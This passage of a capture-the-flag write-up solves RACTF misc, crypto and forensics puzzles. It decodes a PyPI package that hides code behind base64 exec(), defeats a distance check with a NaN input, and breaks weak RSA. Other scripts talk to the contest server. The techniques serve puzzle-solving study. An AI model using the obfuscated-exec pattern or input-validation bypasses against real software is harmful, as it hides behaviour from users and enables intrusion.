time.sleep(1)print("Hello.")time.sleep(2)print("Can I help you?")time.sleep(2)print("Oh, you're looking for something to do with *that*.")time.sleep(2)print("My creator left this behind but, I wonder what the key is? I don't know, but if I did I would say it's about 10 characters.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("Ztpyh, Iq iir'jt vrtdtxa qzxw lhu'go gxfpkrw tz pckv bc ybtevy... *ffiieyano*. New cikm sekab gu xux cskfiwckr bs zfyo si lgmpd://zupltfvg.czw/lxo/QGvM0sa6")time.sleep(5)for i in go_away_msgs: time.sleep(3) print(i)time.sleep(0.5)```I think I needed to import the package to a script and run it but oh well we still got the message, so we are given another unreadable text which we can assume is a ciphertext with a key of length 10 as the messages suggested, we can infer by the ciphertext that it's a Vigenere cipher beacuse the format of the text and the format of the url in the end suggests that the letters were substituted (and it is common to use Vigenere in CTF so it's an easy assumption), I first attempted to decrypt the url using Cyberchef with the assumption that it starts with https and got the substring of the key 'ental', and after trying to get other parts of the url decrpyted I noticed that the key is similar to the name of the package, so I used that as a key et voila:```Hello, If you're reading this you've managed to find my little... *interface*. The next stage of the challenge is over at https://pastebin.com/raw/BCiT0sp6```We got ourself the decrpyted message.\ In the messege is a url to some data hosted on pastebin, if you look at the site you'll see that the data consists of numbers from 1 to 9 and some uppercase letters, only from A to F (I will not show it here beacuse it's massive), I assumed that it was an hex encoding of something and by the sheer size of it I gueesed that it's also a file, so I used an hex editor and created a new file with the data and it turns out to be an PNG image file (you can check things like that using the file command in linux), the image is:

So we need to look back into the past... maybe there is an earlier version of this package (btw the binary below is decoded to _herring which I have no clue what it means), when we check the release history of the spentalkux package in pypi.org we can see that there is a 0.9 version of it, so I downloaded this package and again looked at the \_\_init\_\_.py file, it contains the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiVGhpcyBpcyB0aGUgcGFydCB3aGVyZSB5b3UgKmxlYXZlKiwgYnJvLiIsICJMb29rLCBpZiB5b3UgZG9uJ3QgZ2V0IG91dHRhIGhlcmUgc29vbiBpbWEgcnVuIHJtIC1yZiBvbiB5YSIsICJJIGRvbid0IHdhbnQgeW91IGhlcmUuIEdPIEFXQVkuIiwgIkxlYXZlIG1lIGFsb25lIG5vdy4iLCAiR09PREJZRSEiLCAiSSB1c2VkIHRvIHdhbnQgeW91IGRlYWQgYnV0Li4uIiwgIm5vdyBJIG9ubHkgd2FudCB5b3UgZ29uZS4iXQoKdGltZS5zbGVlcCgxKQpwcmludCgiVXJnaC4gTm90IHlvdSBhZ2Fpbi4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJGaW5lLiBJJ2xsIHRlbGwgeW91IG1vcmUuIikKdGltZS5zbGVlcCgyKQpwcmludCgiLi4uIikKdGltZS5zbGVlcCgyKQpwcmludCgiQnV0LCBiZWluZyB0aGUgY2hhb3RpYyBldmlsIEkgYW0sIEknbSBub3QgZ2l2aW5nIGl0IHRvIHlvdSBpbiBwbGFpbnRleHQuIikKdGltZS5zbGVlcCg0KQpwcmludCgiRW5qb3kgdGhpcy4iKQp0aW1lLnNsZWVwKDEpCnByaW50KCJKQTJIR1NLQkpJNERTWjJXR1JBUzZLWlJMSktWRVlLRkpGQVdTT0NUTk5URkNLWlJGNUhUR1pSWEpWMkVLUVRHSlZUWFVPTFNJTVhXSTJLWU5WRVVDTkxJS041SEszUlRKQkhHSVFUQ001UkhJVlNRR0ozQzZNUkxKUlhYT1RKWUdNM1hPUlNJSk40RlVZVE5JVTRYQVVMR09OR0U2WUxKSlJBVVlPRExPWkVXV05DTklKV1dDTUpYT1ZURVFVTENKRkZFR1dEUEs1SEZVV1NMSTVJRk9RUlZLRldHVTVTWUpGMlZRVDNOTlVZRkdaMk1ORjRFVTVaWUpCSkVHT0NVTUpXWFVOM1lHVlNVUzQzUVBGWUdDV1NJS05MV0UyUllNTkFXUVpES05SVVRFVjJWTk5KREM0M1dHSlNGVTNMWExCVUZVM0NFTlpFV0dRM01HQkRYUzRTR0xBM0dNUzNMSUpDVUVWQ0NPTllTV09MVkxFWkVLWTNWTTRaRkVaUlFQQjJHQ1NUTUpaU0ZTU1RWUEJWRkFPTExNTlNEQ1RDUEs0WFdNVUtZT1JSREM0M0VHTlRGR1ZDSExCREZJNkJUS1ZWR01SMkdQQTNIS1NTSE5KU1VTUUtCSUUiKQp0aW1lLnNsZWVwKDUpCmZvciBpIGluIGdvX2F3YXlfbXNnczoKICAgIHRpbWUuc2xlZXAoMikKICAgIHByaW50KGkpCnRpbWUuc2xlZXAoMC41KQ=="""exec(base64.b64decode(p.encode("ascii")))```we again have a base64 encoded message, plugging it to Cyberchef gives us:
```pythonimport time
go_away_msgs = ["This is the part where you *leave*, bro.", "Look, if you don't get outta here soon ima run rm -rf on ya", "I don't want you here. GO AWAY.", "Leave me alone now.", "GOODBYE!", "I used to want you dead but...", "now I only want you gone."]
time.sleep(1)print("Urgh. Not you again.")time.sleep(2)print("Fine. I'll tell you more.")time.sleep(2)print("...")time.sleep(2)print("But, being the chaotic evil I am, I'm not giving it to you in plaintext.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("JA2HGSKBJI4DSZ2WGRAS6KZRLJKVEYKFJFAWSOCTNNTFCKZRF5HTGZRXJV2EKQTGJVTXUOLSIMXWI2KYNVEUCNLIKN5HK3RTJBHGIQTCM5RHIVSQGJ3C6MRLJRXXOTJYGM3XORSIJN4FUYTNIU4XAULGONGE6YLJJRAUYODLOZEWWNCNIJWWCMJXOVTEQULCJFFEGWDPK5HFUWSLI5IFOQRVKFWGU5SYJF2VQT3NNUYFGZ2MNF4EU5ZYJBJEGOCUMJWXUN3YGVSUS43QPFYGCWSIKNLWE2RYMNAWQZDKNRUTEV2VNNJDC43WGJSFU3LXLBUFU3CENZEWGQ3MGBDXS4SGLA3GMS3LIJCUEVCCONYSWOLVLEZEKY3VM4ZFEZRQPB2GCSTMJZSFSSTVPBVFAOLLMNSDCTCPK4XWMUKYORRDC43EGNTFGVCHLBDFI6BTKVVGMR2GPA3HKSSHNJSUSQKBIE")time.sleep(5)for i in go_away_msgs: time.sleep(2) print(i)time.sleep(0.5)```
And we got another decrypted/decoded code, we can see that it consists only of letters and numbers, in the hope that this isn't some ciphertext I tried using base32 as it only uses letters and numbers (and too many letters to be hexadecimal), by doing so we get another code which consists of letters, numbers and symbols so we can safely assume that this is base64 again, and decoding the data from base64 we get...
```.....=.^.ÿíYQ.. .¼JGÐû_ÎÝþÌ´@_2.ý¬/Ý.y...RÎé÷.×An.íTý¯ÿo.£.<ß¼..¬Yna=¥.ì,æ¢,.ü.ò$àÀfk^î|t. ..¡cYd¡.X.P.;×"åÎ.m..¸±'..D/.nlûÇ..².©i.ÒY¸üp.].X¶YI.ÖËöu.°^.e.r.].ʱWéò¤.@S.ʾöæ6.Ë Ù.ôÆÖ..×X&ìc?Ù.wRÎ[÷Ð^Öõ±ÝßI1..<wR7Æ..®$hÞ ..```...yeah this doesn't look good, but without losing hope and checked if this is a file, so I downloaded the data and fortunately it is one, a gz compressed data file in fact:
[link to file](assets//files//Spentalkux.gz)
In this file we got another decoded/decrpyted data (I really lost count of how many were in this challenge by now), the data consists only of 1 and 0 so most of the time it is one of three things - binary data, morse code or bacon code, so I first checked if it's binary and got another block of binary data, decoding it we get data which looks like hex and decoding that we get...weird random-looking data, so it is obviously base85 encoded, so I base85 decoded the data and finally after too many decrpytings and decodings we got the flag:

**Resources:**
* Cyberchef : https://gchq.github.io/CyberChef/ * Spentalkux Package : https://pypi.org/project/spentalkux/
## pearl pearl pearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearl
**ractf{p34r1_1ns1d3_4_cl4m}**
**Solution:** When we connect to server we are given the following stream of data:

When I started this challenge I immidiatly noticed the similarities it has with a challenge in AngstromCTF 2020 called clam clam clam, in it, a massage was hidden by using a carriage return symbol so when you are connected to the server and the output is printed to the terminal you can't see the message as the symbol makes the terminal overwrite the data in the line, but if you check the actual data printed by the server you can see the message.So, I wrote a short script which connects to the server, reads the data and prints it to the screen without special symbols taking effect (and most importantly carriage return), but it didnt work, it's seems that even though there are a lot of carriage return symbols in the data there aren't any hidden messages.Then I started thinking about data representation, it seemed that there are a lot of carriage returns without the need of them, even sometimes one after the other, but always after a series of carriage returns there is a new line symbol:

and then it hit me, what if the new line symbol and carriage return symbol reprenst 0 and 1?With that in mind, I wrote a short script which creates a empty string, reads until an end of a false flag and check if the symbol afterwards is new line or carriage return and append 0 or 1 to the string accordinaly, in the end it encodes the binary string to ascii characters and prints them:```python 3from pwn import remoteimport binasciihost = "88.198.219.20"port = 22324s = remote(host, port)flag = ''try: while 1: s.recvuntil("}") end = str(s.recv(1)) if 'r' in end: flag += '0' else: flag += '1'except EOFError: print(''.join([chr(int(flag[i:i + 8], 2)) for i in range(0, len(flag), 8)]))```and I got the flag:
**Resources:*** Writeup for clam clam clam challenge from AngstromCTF 2020: https://ctftime.org/writeup/18869* Explanation on carriage return from my writeup on TJCTF 2020: https://github.com/W3rni0/TJCTF_2020#censorship
## Reading Between the LinesWe found a strange file knocking around, but I've got no idea who wrote it because the indentation's an absolute mess!
[main.c](https://files.ractf.co.uk/challenges/57/main.c)
**ractf{R34d1ngBetw33nChar4ct3r5}**
**Solution:** This one I actually figured out while writing the writeup for the previous challenge (who said writing writeups is useless), the challenges are very simillar in the way that the data is represented, but this one in my opinion is much trickier.When I first viewed the file I noticed the strange indentations all over the place, if we open the file in Notepad++ we can set the editor to let us view special characters such as tabs and spaces:

I didn't think much of them at the start, then I tried transforming them to morse code in the same way I showed in the previous challenge to no avail (I guess I tried it first because the editor represents the symbols in a similar fashion) but actually the hidden data transcribed by the tab symbol and the space symbol is binary when the space symbol reprensts 0 and the tab symbol represents 1, so I wrote a really short script that reads the code and just filter out of the way all the characters except the space symbol and tab symbol, decodes them to binary in the way I described and from that to an ascii encoded string:
```python 3import redata = open("main.c",'r').read()data = re.sub(r'[^\t\s]',r'',data).replace(" ",'0').replace("\t",'1').split("\n")data = [c for c in data if c != '1']print(''.join([chr(int(c, 2)) for c in data]))```
and we got the flag:

**Resources:*** Notepad++: https://notepad-plus-plus.org/
## Mad CTF DiseaseTodo:\[x] Be a cow\[x] Eat grass\[x] Eat grass\[x] Eat grass\[ ] Find the flag
[cow.jpg](assets//images//mad_CTF_disease.jpg)
**ractf{exp3rt-mo0neuv3r5}**
**Solution:** Now to change things up we got ourselves a stego-but-not-in-stego type of challenge, with the challenge we get this nice JPEG image data file:
<p align="center">
First thing I do when faced with images is to check using binwalk if there are any embedded files in the images, as expected binwalk finds nothing in this image, afterwards I check using steghide also for embedded files, It supposed to do a better job but I mostly use it by habit because binwalk almost always finds the same files and...

...wait...did steghide actually found a file!? if we take a look at the file steghide (!) found we see a really bizzare text constructed only by moo's:```OOOMoOMoOMoOMoOMoOMoOMoOMoOMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmooOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOo```I recognized this text when I first saw this as the programming language called COW, an esoteric programming language created in the 90's, I recognized it mostly because me and my friends used to joke about this kind of languages at uni, Now we only need to find an interpreter for this code, I used the one linked at the resources after a quick google search and run it on the code:

and we got our cow-scented flag.
**Resources:*** steghide: http://steghide.sourceforge.net/* COW programming language: https://esolangs.org/wiki/COW* COW interpreter: http://www.frank-buss.de/cow.html
## TeleportOne of our admins plays a strange game which can be accessed over TCP. He's been playing for a while but can't get the flag! See if you can help him out.
[teleport.py](https://files.ractf.co.uk/challenges/47/teleport.py)
**ractf{fl0at1ng_p01nt_15_h4rd}**
**Solution:** With the challenge we are given the following script in python 3:```python 3import math
x = 0.0z = 0.0flag_x = 10000000000000.0flag_z = 10000000000000.0print("Your player is at 0,0")print("The flag is at 10000000000000, 10000000000000")print("Enter your next position in the form x,y")print("You can move a maximum of 10 metres at a time")for _ in range(100): print(f"Current position: {x}, {z}") try: move = input("Enter next position(maximum distance of 10): ").split(",") new_x = float(move[0]) new_z = float(move[1]) except Exception: continue diff_x = new_x - x diff_z = new_z - z dist = math.sqrt(diff_x ** 2 + diff_z ** 2) if dist > 10: print("You moved too far") else: x = new_x z = new_z if x == 10000000000000 and z == 10000000000000: print("ractf{#####################}") break```And a server to connect which runs the same script with the flag uncensored:

This is the last challenge I solved in the misc. category and admittedly the challenge I spent most of my time on in the CTF.\We can assume by the script that we need to get to the specified position to get the flag, also we can assume that the script is written in python 3 so the input function does not evaluate the data given to it and regards it as a string.\When I first started working on it I tried writing a script which connect to the server and moves the player to the needed position, I quickly found out that there is a for loop with a range limited enough that you can't just move the player to that position 10 meters at a time. Then I tried looking for ways to make the script evaluate commands so that I can change the value of the player position or read the file from outside but those didn't work, after a while of trying everything I can and literally slamming my hands on the keyboard hoping something will work I noticed that in python 3 the input function return the string given simillar to how raw_input works in python 2, so the float function in the code gets a string as an input and returns a float value but how does it work, and more importantly which strings does it accepts and how they are parsed, after a google search I found in a stackoverflow question (linked below) the following table:
```val is_float(val) Note-------------------- ---------- --------------------------------"" False Blank string"127" True Passed stringTrue True Pure sweet Truth"True" False Vile contemptible lieFalse True So false it becomes true"123.456" True Decimal" -127 " True Spaces trimmed"\t\n12\r\n" True whitespace ignored"NaN" True Not a number"NaNanananaBATMAN" False I am Batman"-iNF" True Negative infinity"123.E4" True Exponential notation".1" True mantissa only"1,234" False Commas gtfou'\x30' True Unicode is fine."NULL" False Null is not special0x3fade True Hexadecimal"6e7777777777777" True Shrunk to infinity"1.797693e+308" True This is max value"infinity" True Same as inf"infinityandBEYOND" False Extra characters wreck it"12.34.56" False Only one dot allowedu'四' False Japanese '4' is not a float."#56" False Pound sign"56%" False Percent of what?"0E0" True Exponential, move dot 0 places0**0 True 0___0 Exponentiation"-5e-5" True Raise to a negative number"+1e1" True Plus is OK with exponent"+1e1^5" False Fancy exponent not interpreted"+1e1.3" False No decimals in exponent"-+1" False Make up your mind"(1)" False Parenthesis is bad```this tells us that we can give as an argument the string "NaN" and the function will return the value nan.\nan, which stands for not a number, is used in floating point arithmetic to specify that the value is undefined or unrepresentable (such with the case of zero divided by zero), this value is great for us because any arithmetic operation done on nan will result with the value of nan, and for any value x the comperison nan > x is alway false, so if we give as inputs NaN to the script we will get that the value of the variable dist is nan and so the comparison of dist > 10 will be always false and our values of x and z will be assigned with nan, in the next round we can simply give the server any value we want and because x and z are nan we will still get that dist is nan, when we try this on the server we get the following:

Looks like it works! now all we need is to try it on the target position:

and we have the flag.
**Resources:*** https://stackoverflow.com/questions/379906/how-do-i-parse-a-string-to-a-float-or-int
***# Cryptography
## Really Simple AlgorithmWe found a strange service running over TCP (my my, there do seem to be a lot of those as of late!). Connect to the service and see if you can't exploit it somehow.
**ractf{JustLikeInTheSimulations}**
**Solution:** We get with the challenge a server to connect to, when we connect we get the following from the server:

By the name of the challenge and the given parameters we can guess that we have a ciphertext (ct) that we need to decrypt using RSA, without going to details about the inner workings of this cipher RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrpyt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specificly in RSA in order to find the private key we need to solve the integer factorazition problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, futhermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us insted of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller to pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encrpytion in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, simillarly, decryption is raising the ciphertext to the power of d mod n, quick summary:

Now that we have a small grasp on the RSA cipher we can find the plaintext, for that we can simply calculate phi using p and q, calculate d the modular inverse of e for mod phi (there are simple algorithms to do that when phi is known) and raise the ct to the power of d all that mod n, granted we need to format the given data such that we get a string as an output but that is pretty much it, for that I wrote the following simple script:```python 3from Crypto.Util.number import inverse,long_to_bytes
p = 12833901728970171388678945507754676960570564187478915890756252680302258738572768425514697119116486522872735333269301121725837213919119361243570017244930827q = 8685010637106121107084047195118402409215842897698487264267433718477479354767404984745930968495304569653593363731183181235650228232448723433206649564699917e =65537ct = 104536221379218374559315812842898785543586172192529496741654945513979724836283541403985361204608773215458113360936324585410377792508450050738902701055214879301637084381595170577259571394944946964821278357275739836194297661039198189108160037106075575073288386809680879228538070908501318889611402074878681886350
n = p * qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running it we get:

and we have our flag
**Resources:*** RSA: https://en.wikipedia.org/wiki/RSA_(cryptosystem)* For further read about RSA (and better explanation): https://sbrilliant.org/wiki/rsa-encryption/
## Really Small Algorithm
Connect to the network service to get the flag.
**ractf{S0m3t1mesS1zeDoesM4773r}**
**Solution:** With this challenge we are given a server to connect to, when we connect we are greeted with the following:

in the last challenge I tried to explain how RSA works, this time I will try (and hopefully won't fail misearably) to exalain why RSA works, for that we need to talk about factors, factors are numbers which can be divided only by 1 and themself (we are only talking about whole numbers), we have discovered that there are infinitly many factors and that we can represent any number as the multiplication of factors, but, we havent discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awefully small, small enough that it most be in some databases, for that challenge I used factordb.com to search for factors:

as you can see factordb found for us the factors of the number n, and one of them was even 17, which means that if I would have wanted to write an algorithm which runs over all the primes to search for p and q it would have immidiatly discover them, now that we have the factors we can calculate phi, find d the modular multiplicative inverse of e, raise the ciphertext to the power of d, find the modulo n value of that and format to an ascii encoded string, for that we can use the script from the previous challenge with some modification:```python 3from Crypto.Util.number import long_to_bytes,inverse
p = 17q = 11975606908079261451371715080188349439393343105877798075871439319852479638749530929101540963005472358829378014711934013985329441057088121593182834280730529e = 65537ct = 201812836911230569004549742957505657715419035846501465630311814307044647468173357794916868400281495363481603543592404580970727227717003742106797111437347855
n = p*qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running that we get:

and we have our small-sized flag.
**Resouces:*** Integer factorazition problem: https://en.wikipedia.org/wiki/Integer_factorization* factordb: http://www.factordb.com/* Alpertron: https://www.alpertron.com.ar/ECM.HTM
## Really Speedy AlgorithmConnect to the network service to get the flag. The included template script may be of use.
[template.py](https://files.ractf.co.uk/challenges/5/template.py)
**ractf{F45t35tCryp70gr4ph3rAr0und}**
**Solution:** With the challenge we are given a server to connect, when we do that we get:

so we have another RSA challenge (makes sense by the title), in the previous two challenges I covered how RSA works and why it works, and we've seen some of the attributes that the parameters of RSA have and the connections beetwen them, now it's time to test our skills, the server gives as some simple simple challenges such as finding n with q,p given, and some harder challenges like decrypting a ct with q,p and e given. luckily there arent any challenges like the previous one which tasks us with finding primes (there is a package to do that but I think it will not work with the time limit at hand), so for that I wrote the following script which reads the given parameters and the objective, performs the steps needed and send the response back to server, for me the connection to the server was a bit spotty so I added a dirty try-catch statement so that the script will retry until some string with the format of the flag will be given by the server (I didn't use the tamplate):```python 3from pwn import *from Crypto.Util.number import inverse
def beautify_data(msg): return str(msg)[2:-1].replace("\\n",'\n').replace("\\t",'\t')
def connect(): s = remote(host, port) try: data = {} while 1: option = s.recvuntil("]") if "[:]" in str(option): param = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] value = beautify_data(s.recvuntil("\n")).strip() data[param] = int(value) if "[?]" in str(option): objective = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] params = list(data.keys()) if params == ['p','n'] and objective == 'q': q = data['n'] // data['p'] s.send(str(q) + "\n") elif params == ['p','phi','e','ct'] and objective == 'pt': q = data['phi'] // (data['p'] - 1) + 1 n = data['p'] * q d = inverse(data['e'], data['phi']) pt = pow(data['ct'],int(d),int(n)) s.send(str(pt) + "\n") elif params == ['q','n'] and objective == 'p': p = data['n'] // data['q'] print(p) s.send(str(p) + "\n") elif params == ['p','q'] and objective == 'n': n = data['p'] * data['q'] s.send(str(n) + "\n") elif params == ['p','q','e','pt'] and objective == 'ct': phi = (data['p'] - 1) * (data['q'] - 1) n = data['p'] * data['q'] ct = pow(data['pt'], data['e'], int(n)) s.send(str(ct) + "\n") elif params == ['p','q','e'] and objective == 'd': phi = (data['p'] - 1) * (data['q'] - 1) d = inverse(data['e'],phi) s.send(str(d) + "\n") elif params == ['p','q','d'] and objective == 'e': phi = (data['p'] - 1) * (data['q'] - 1) e = inverse(data['d'],phi) s.send(str(e) + "\n") data = {} print(objective) response = s.recv(100) print(beautify_data(response)) if 'ractf' in str(response): exit(0) except EOFError: connect()
host = '88.198.219.20'port = 23125connect()```as you can see all the challenges are like we've seen in previous challenges, I prefered to use pwntools' remote module instead of sockets as was recommended by the CTF team beacuse I'm more accustomed to it, by running the code we get:

and we have our lighting-fast flag.
## B007l3G CRYP70While doing a pentest of a company called MEGACORP's network, you find these numbers laying around on an FTP server:41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34. Through further analysis of the network, you also find a network service running. Can you piece this information together to find the flag?
**ractf{d0n7_r0ll_y0ur_0wn_cryp70}**
**Solution:** With the challenge we are given a server to connect to, when we connect we get the following:

I played for a while with the encryption and noticed three things, the first is that the ciphertext, which consists of 4 \* n numbers where n is the number of letters in the cipher text, changes even though the plaintext remains the same, which means that the specific numbers returned are of no importance to the decryption. The second thing and the most important thing is that the *sum* of the numbers is constant for every plaintext given, and when the message consists of one letter letter only the sum is equal to 255 minus the ascii order of the character, or equivalently the inverse of the order of the character in binary. The third thing is that appending two messeges results with a ciphertext twice the size, where the sum remains consistent with the previous attributes I mentioned, an example of this:

So with that in mind I wrote the following code which reads splits the ciphertext given with the challenge to numbers, sums every four succeeding number and find the inverse of the sum and the character with this ascii encoding:```python 3import re
cipher = "41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34"numbers = re.findall("[0-9]+",cipher)for i in range(0,len(numbers),4): value = 255 - sum([int(a) for a in numbers[i:i+4]]) print(chr(value), end='')print("")```by running it we get:

and we found our flag.
***
# Steg / Forensics
## Cut shortThis image refuses to open in anything, which is a bit odd. Open it for the flag!
[flag.png](https://files.ractf.co.uk/challenges/73/flag.png)
**ractf{1m4ge_t4mp3r1ng_ftw}**
